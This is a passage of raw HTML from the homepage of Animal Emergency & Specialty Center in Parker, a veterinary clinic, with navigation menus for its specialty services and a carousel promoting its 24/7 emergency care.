sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Welcome to AESC" role="link" href="/about-us" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 hAtHQR sub-menu-link" target="_self" data-analytics-type="sub-menu">Welcome to AESC</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Our Team" role="link" href="/staff" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 hAtHQR sub-menu-link" target="_self" data-analytics-type="sub-menu">Our Team</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="What Is A Board-Certified Specialist? " role="link" href="/about-us#veterinary-specialist" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 hAtHQR sub-menu-link" target="_self" data-analytics-type="sub-menu">What Is A Board-Certified Specialist? </a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Our History" role="link" href="/about-us#history" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 hAtHQR sub-menu-link" target="_self" data-analytics-type="sub-menu">Our History</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Our Philosophy" role="link" href="/about-us#philosophy" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 hAtHQR sub-menu-link" target="_self" data-analytics-type="sub-menu">Our Philosophy</a></li></ul></div></div></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-item key-category-item"><div class="heading_four"><a title="Services" role="link" href="#" class="nva-anchor sc-1ux5mjm-1 jEwRKd key-category-menu " target="_self" aria-expanded="false" data-analytics-type="global-nav" data-analytics-value="category-menu" data-analytics-variation="logo-left">Services<svg width="16" height="9" viewBox="0 0 16 9" class="arrow-down"><path d="M1.037 9L8 2.065 14.964 9 16 7.968 8 0 0 7.968z" fill-rule="evenodd"></path></svg></a></div><div class="sc-1d8mz6m-0 lnzjCL sub-menu"><div class="sub-menu-list"><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Emergency" role="link" href="/services/emergency" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 hAtHQR sub-menu-link" target="_self" data-analytics-type="sub-menu">Emergency</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Anesthesiology &amp; Pain Management" role="link" href="/services/anesthesiology-pain" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 hAtHQR sub-menu-link" target="_self" data-analytics-type="sub-menu">Anesthesiology &amp; Pain Management</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Cardiology" role="link" href="/services/cardiology" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 hAtHQR sub-menu-link" target="_self" data-analytics-type="sub-menu">Cardiology</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Critical Care" role="link" href="/services/critical-care" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 hAtHQR sub-menu-link" target="_self" data-analytics-type="sub-menu">Critical Care</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Diagnostic Imaging" role="link" href="/services/diagnostic-imaging" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 hAtHQR sub-menu-link" target="_self" data-analytics-type="sub-menu">Diagnostic Imaging</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Internal Medicine" role="link" href="/services/internal-medicine" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 hAtHQR sub-menu-link" target="_self" data-analytics-type="sub-menu">Internal Medicine</a></li></ul></div></div><div class="sub-menu-list"><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Neurology" role="link" href="/services/neurology" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 hAtHQR sub-menu-link" target="_self" data-analytics-type="sub-menu">Neurology</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Oncology" role="link" href="/services/oncology" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 hAtHQR sub-menu-link" target="_self" data-analytics-type="sub-menu">Oncology</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Rehabilitation" role="link" href="/services/rehabilitation" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 hAtHQR sub-menu-link" target="_self" data-analytics-type="sub-menu">Rehabilitation</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Surgery" role="link" href="/services/surgery" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 hAtHQR sub-menu-link" target="_self" data-analytics-type="sub-menu">Surgery</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="TPLO (CCL Tear Repair)" role="link" href="/services/tplo" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 hAtHQR sub-menu-link" target="_self" data-analytics-type="sub-menu">TPLO (CCL Tear Repair)</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="View all Services" role="link" href="/services" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 hAtHQR sub-menu-link" target="_self" data-analytics-type="sub-menu">View all Services</a></li></ul></div></div></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-item key-category-item"><div class="heading_four"><a title="Pet Owners" role="link" href="#" class="nva-anchor sc-1ux5mjm-1 jEwRKd key-category-menu " target="_self" aria-expanded="false" data-analytics-type="global-nav" data-analytics-value="category-menu" data-analytics-variation="logo-left">Pet Owners<svg width="16" height="9" viewBox="0 0 16 9" class="arrow-down"><path d="M1.037 9L8 2.065 14.964 9 16 7.968 8 0 0 7.968z" fill-rule="evenodd"></path></svg></a></div><div class="sc-1d8mz6m-0 lnzjCL sub-menu"><div class="sub-menu-list"><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Appointments " role="link" href="/pet-owners" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 hAtHQR sub-menu-link" target="_self" data-analytics-type="sub-menu">Appointments </a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Resources" role="link" href="/pet-owners#resources" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 hAtHQR sub-menu-link" target="_self" data-analytics-type="sub-menu">Resources</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Accommodations" role="link" href="/pet-owners#accommodations" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 hAtHQR sub-menu-link" target="_self" data-analytics-type="sub-menu">Accommodations</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Financial" role="link" href="/pet-owners#financial" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 hAtHQR sub-menu-link" target="_self" data-analytics-type="sub-menu">Financial</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="FAQs" role="link" href="/pet-owners#faq" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 hAtHQR sub-menu-link" target="_self" data-analytics-type="sub-menu">FAQs</a></li></ul></div></div></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-item key-category-item"><div class="heading_four"><a title="Veterinarians " role="link" href="#" class="nva-anchor sc-1ux5mjm-1 jEwRKd key-category-menu " target="_self" aria-expanded="false" data-analytics-type="global-nav" data-analytics-value="category-menu" data-analytics-variation="logo-left">Veterinarians <svg width="16" height="9" viewBox="0 0 16 9" class="arrow-down"><path d="M1.037 9L8 2.065 14.964 9 16 7.968 8 0 0 7.968z" fill-rule="evenodd"></path></svg></a></div><div class="sc-1d8mz6m-0 lnzjCL sub-menu"><div class="sub-menu-list"><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Veterinarians" role="link" href="/veterinarians" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 hAtHQR sub-menu-link" target="_self" data-analytics-type="sub-menu">Veterinarians</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Referrals " role="link" href="/veterinarians#referrals" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 hAtHQR sub-menu-link" target="_self" data-analytics-type="sub-menu">Referrals </a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Resources" role="link" href="/resources" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 hAtHQR sub-menu-link" target="_self" data-analytics-type="sub-menu">Resources</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Veterinarian FAQ" role="link" href="/veterinarians#faq" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 hAtHQR sub-menu-link" target="_self" data-analytics-type="sub-menu">Veterinarian FAQ</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Continuing Education " role="link" href="/veterinarians#continuing-education" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 hAtHQR sub-menu-link" target="_self" data-analytics-type="sub-menu">Continuing Education </a></li></ul></div></div></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-item key-category-item"><div class="heading_four"><a title="Careers" role="link" href="/careers" class="nva-anchor sc-1ux5mjm-1 jEwRKd key-category-link" target="_self" data-entry-id="6y1IpP1tFSMm2euOUWk8Ik" data-analytics-type="global-nav" data-analytics-value="category-link" data-analytics-variation="logo-left">Careers</a></div></li></ul><div class="menuButtonWrapper"><div><a title="24/7 Emergency" role="link" href="/services/emergency" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 gVamII emergencyBtn nav-btn" target="_self" data-entry-id="3oUK7CS4ZDWQ2omnMiQyPi" data-analytics-type="global-nav" data-analytics-value="emergency" data-analytics-variation="logo-left"><svg xmlns="http://www.w3.org/2000/svg" width="25" height="25" viewBox="0 0 25 25"><g transform="translate(-50.938 -147.563)"><path d="M70.382,165.063v6.945H63.438v10.111h6.945v6.944H80.493v-6.944h6.945V172.008H80.493v-6.945Z" transform="translate(-12 -17)"></path></g></svg>24/7 Emergency</a></div><div><a title="Book a Consultation" role="link" href="https://aescparker301101.use1.ezyvet.com/external/portal/main/login" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 gVamII  nav-btn" target="_blank" rel="noopener" data-entry-id="1lrANCCyYuT5Ttf2V7UKcT" data-analytics-type="global-nav" data-analytics-value="appointment" data-analytics-variation="logo-left">Book a Consultation</a></div></div></div></div></div></nav></div><main id="mainContent"><h1 class="u-visually-hidden">Animal Emergency &amp; Specialty Center - Parker (AESC)</h1><div class="nt-cmp-marker" style="display:none"></div><div class="nva-hero-carousel nva-hero-carousel--variation-b hero-carousel sc-7us19m-0 kwCoZU"><section class="sc-1kqzeed-0 dtEQov nva-media-text-carousel nva-media-text-carousel--mobile-split media-Text-carousel"><div class="nva-carousel nva-media-text-carousel__carousel sc-10lpcsk-0 epMoXj variation-b large mobile-variation-split showCarouselContainer" aria-roledescription="carousel" role="region" aria-label="Carousel" aria-live="off"><div class="slick-slider nva-carousel__slider sc-10lpcsk-0 epMoXj variation-b large mobile-variation-split slick-initialized" dir="ltr"><button style="display:block" class="nva-carousel-arrow sc-x2sqo7-0 iIbtVy slick-arrow slick-prev carousel-arrow" currentslide="0" slidecount="2" data-analytics-type="" data-analytics-value="" data-analytics-variation="" aria-label="previous"><svg width="17" height="27" viewBox="0 0 17 27"><path d="M16.4.507a2.088 2.088 0 00-2.729 0L.566 12.261a1.608 1.608 0 000 2.448l13.109 11.754a2.077 2.077 0 001.882.482 1.84 1.84 0 001.382-1.245 1.617 1.617 0 00-.54-1.688L4.654 13.485 16.4 2.956a1.646 1.646 0 00.568-1.223A1.645 1.645 0 0016.4.507z" fill="#fff"></path></svg></button><div class="slick-list"><div class="slick-track" style="width:500%;left:-100%"><div data-index="-1" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:20%"><div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--1 card-item" tabindex="-1" style="width:100%;display:inline-block"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-b"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/60ct4D2HDNfghCG5EnGeBy/f458cec373b7266afa2b55c243bfc6e7/Jumping_Dog_Hero_Mobile.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/60ct4D2HDNfghCG5EnGeBy/f458cec373b7266afa2b55c243bfc6e7/Jumping_Dog_Hero_Mobile.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2wZqZyFzhBuiImZ2n49hxQ/99d1a9329f983206051b925176fff624/Jumping_Dog_Hero.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2wZqZyFzhBuiImZ2n49hxQ/99d1a9329f983206051b925176fff624/Jumping_Dog_Hero.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2wZqZyFzhBuiImZ2n49hxQ/99d1a9329f983206051b925176fff624/Jumping_Dog_Hero.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2wZqZyFzhBuiImZ2n49hxQ/99d1a9329f983206051b925176fff624/Jumping_Dog_Hero.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2wZqZyFzhBuiImZ2n49hxQ/99d1a9329f983206051b925176fff624/Jumping_Dog_Hero.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2wZqZyFzhBuiImZ2n49hxQ/99d1a9329f983206051b925176fff624/Jumping_Dog_Hero.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/60ct4D2HDNfghCG5EnGeBy/f458cec373b7266afa2b55c243bfc6e7/Jumping_Dog_Hero_Mobile.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/60ct4D2HDNfghCG5EnGeBy/f458cec373b7266afa2b55c243bfc6e7/Jumping_Dog_Hero_Mobile.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/60ct4D2HDNfghCG5EnGeBy/f458cec373b7266afa2b55c243bfc6e7/Jumping_Dog_Hero_Mobile.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/60ct4D2HDNfghCG5EnGeBy/f458cec373b7266afa2b55c243bfc6e7/Jumping_Dog_Hero_Mobile.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="A Jack Russell Terrier jumping to reach falling leaves in an autumnal backdrop." title="A Jack Russell Terrier jumping to reach falling leaves in an autumnal backdrop." src="https://images.ctfassets.net/rt5zmd3ipxai/2wZqZyFzhBuiImZ2n49hxQ/99d1a9329f983206051b925176fff624/Jumping_Dog_Hero.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/2wZqZyFzhBuiImZ2n49hxQ/99d1a9329f983206051b925176fff624/Jumping_Dog_Hero.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 gxjbeb nva-media-text-carousel__item-text-card variation-b centerbottom"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="5euvg2WRJR82Z3MnA2eOvr"><span>Specialty Services</span></h2><div class="nva-rich-text sc-wturor-0 gNWsGk nva-text-card__description card-rich-text" data-contentful-field-id="textBlock" data-contentful-entry-id="5euvg2WRJR82Z3MnA2eOvr"><p>See the advanced specialty services we offer when your pet needs expert care. </p></div><p class="nva-para  undefined sc-ovnq1p-0 dwHaQt nva-text-card__cta para-cta-wrapper"><a title="Services" role="link" href="/services" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 gsJyUG" target="_self" data-entry-id="EqewrlYH7VQowPeina1DI" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="Specialty Services" data-analytics-variation="Variation-B">Services</a></p></div></section></div></div></div></div><div data-index="0" class="slick-slide slick-active slick-current" tabindex="-1" aria-hidden="false" style="outline:none;width:20%"><div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--0 card-item" tabindex="-1" style="width:100%;display:inline-block"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-b"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7Ibzyw7vgPbXDwSU9bCVPa/aeb941a2a2d34d654693d835b464041d/cat_lying_on_bed.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7Ibzyw7vgPbXDwSU9bCVPa/aeb941a2a2d34d654693d835b464041d/cat_lying_on_bed.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7Ibzyw7vgPbXDwSU9bCVPa/aeb941a2a2d34d654693d835b464041d/cat_lying_on_bed.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7Ibzyw7vgPbXDwSU9bCVPa/aeb941a2a2d34d654693d835b464041d/cat_lying_on_bed.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7Ibzyw7vgPbXDwSU9bCVPa/aeb941a2a2d34d654693d835b464041d/cat_lying_on_bed.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7Ibzyw7vgPbXDwSU9bCVPa/aeb941a2a2d34d654693d835b464041d/cat_lying_on_bed.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7Ibzyw7vgPbXDwSU9bCVPa/aeb941a2a2d34d654693d835b464041d/cat_lying_on_bed.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7Ibzyw7vgPbXDwSU9bCVPa/aeb941a2a2d34d654693d835b464041d/cat_lying_on_bed.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7Ibzyw7vgPbXDwSU9bCVPa/aeb941a2a2d34d654693d835b464041d/cat_lying_on_bed.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7Ibzyw7vgPbXDwSU9bCVPa/aeb941a2a2d34d654693d835b464041d/cat_lying_on_bed.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7Ibzyw7vgPbXDwSU9bCVPa/aeb941a2a2d34d654693d835b464041d/cat_lying_on_bed.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7Ibzyw7vgPbXDwSU9bCVPa/aeb941a2a2d34d654693d835b464041d/cat_lying_on_bed.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Cat lying on bed" title="Cat lying on bed" fetchpriority="high" src="https://images.ctfassets.net/rt5zmd3ipxai/7Ibzyw7vgPbXDwSU9bCVPa/aeb941a2a2d34d654693d835b464041d/cat_lying_on_bed.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/7Ibzyw7vgPbXDwSU9bCVPa/aeb941a2a2d34d654693d835b464041d/cat_lying_on_bed.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 gxjbeb nva-media-text-carousel__item-text-card variation-b textleft"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="5igHsQsKkAjDj7MnMevUZN"><span>24/7 Emergency &amp; Critical Care</span></h2><div class="nva-rich-text sc-wturor-0 gNWsGk nva-text-card__description card-rich-text" data-contentful-field-id="textBlock" data-contentful-entry-id="5igHsQsKkAjDj7MnMevUZN"><p>Learn how our around-the-clock emergency team can care for your pet during a medical crisis. </p></div><p class="nva-para  undefined sc-ovnq1p-0 dwHaQt nva-text-card__cta para-cta-wrapper"><a title="Learn More " role="link" href="/services/emergency" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 gsJyUG" target="_self" data-entry-id="7ajBBRfvbwc6pzCkr81nzi" tabindex="0" data-analytics-type="cta-hero" data-analytics-value="24/7 Emergency &amp; Critical Care" data-analytics-variation="Variation-B">Learn More </a></p></div></section></div></div></div></div><div data-index="1" class="slick-slide" tabindex="-1" aria-hidden="true" style="outline:none;width:20%"><div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--1 card-item" tabindex="-1" style="width:100%;display:inline-block"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-b"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/60ct4D2HDNfghCG5EnGeBy/f458cec373b7266afa2b55c243bfc6e7/Jumping_Dog_Hero_Mobile.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/60ct4D2HDNfghCG5EnGeBy/f458cec373b7266afa2b55c243bfc6e7/Jumping_Dog_Hero_Mobile.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2wZqZyFzhBuiImZ2n49hxQ/99d1a9329f983206051b925176fff624/Jumping_Dog_Hero.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2wZqZyFzhBuiImZ2n49hxQ/99d1a9329f983206051b925176fff624/Jumping_Dog_Hero.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 